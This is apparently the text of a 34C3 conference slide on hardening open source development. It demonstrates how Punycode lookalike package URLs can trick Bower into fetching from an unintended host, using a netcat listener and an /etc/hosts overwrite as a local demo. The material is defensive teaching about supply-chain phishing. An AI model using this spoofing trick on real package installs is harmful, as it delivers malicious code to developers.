 Hardening Open Source Development
gronke 34C3.tuwat!
Phishing
Package from Phishing URL
▪ Punycode could look like a valid package URLs
▪ Can obfuscate malicious packages
example.com/iocage/libiocage/archive/0.0.1.zip -> example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip
Example: Bower
# Host
sudo nc -l 80
GET / HTTP/1.1
User-Agent: node/v9.3.0 darwin x64
host: example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip
accept-encoding: gzip
Connection: close
# Client
sudo echo "127.0.0.1 example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip" > /etc/hosts
bower install http://example.com/iocage/libiocage/archive/0.0.1.zip
34C3.
tuwat!